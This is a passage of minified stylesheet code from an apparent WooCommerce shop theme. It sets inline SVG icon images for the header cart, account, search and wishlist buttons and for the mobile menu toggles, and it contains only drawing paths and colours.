6 L 3 6 L 3 19 C 3 20.103 3.897 21 5 21 L 19 21 C 20.103 21 21 20.103 21 19 L 21 6 L 16 6 L 16 4 C 16 2.897 15.103 2 14 2 L 10 2 z M 10 4 L 14 4 L 14 6 L 10 6 L 10 4 z M 5 8 L 19 8 L 19.001953 19 L 5 19 L 5 8 z M 9 10 C 8.448 10 8 10.448 8 11 C 8 11.552 8.448 12 9 12 C 9.552 12 10 11.552 10 11 C 10 10.448 9.552 10 9 10 z M 15 10 C 14.448 10 14 10.448 14 11 C 14 11.552 14.448 12 15 12 C 15.552 12 16 11.552 16 11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:not(:hover) .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.search-button .search_icon, .transparent_header.transparency_light .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:not(:hover) .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.search-button .search_icon, .transparent_header.transparency_dark .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button .search_icon, .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.transparent_header.transparency_dark .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:not(:hover) .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.transparent_header.transparency_light .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.256,3.005C13.515,3.117,12,5.09,12,5.09s-1.515-1.973-4.256-2.085C5.906,2.93,4.221,3.845,3.111,5.312 c-3.862,5.104,3.45,11.075,5.17,12.678c1.029,0.959,2.299,2.098,3.057,2.773c0.379,0.338,0.944,0.338,1.323,0 c0.758-0.675,2.028-1.814,3.057-2.773c1.72-1.603,9.033-7.574,5.17-12.678C19.779,3.845,18.094,2.93,16.256,3.005z'></path></svg>");opacity:1}.mobile-navigation .menu-item-has-children .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce-checkout .woocommerce-form-coupon-toggle, .woocommerce-thankyou-order-received, .woocommerce-thankyou-order-details, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-review-order, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-payment{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23222222" 